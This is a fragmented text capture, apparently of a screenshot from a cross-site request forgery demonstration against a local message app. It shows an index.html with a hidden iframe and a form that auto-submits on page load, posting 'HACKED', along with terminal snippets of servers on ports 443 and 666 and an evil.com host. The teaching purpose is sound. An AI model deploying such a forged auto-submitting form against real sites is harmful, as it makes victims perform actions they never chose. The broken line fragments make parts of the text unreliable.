 index.html
1 Thanks for visiting! <a href="https://localhost.charl
2
3 <iframe name="hiddenFrame"></iframe>
4 <form id="theform"
5 action="https://localhost.charlesproxy.com/"
6 target="hiddenFrame" method="post"
7 >
8 <label for="message">Message:</label><br>
9 <textarea name="message">HACKED</textarea><br>
10 <input type="submit">
11 </form>
12 <script>
13 theform.submit();
14 </script>
TERMINAL
1: sudo, sudo
ocalhost network traffic v
ia Charles
Server running on port 443
.
index.js
Server running on port 666
.
https://localhost.charles
https://evil.com:666/ind
evil.com:666/index.html
Thanks for visiting! Go back
Hi, mikesherov (123-45-6789)!
Today's latest messages:
message from mikesherov: hello
message from mikesherov: HACKED
message from mikesherov: HACKED
Message:
HACKED
Submit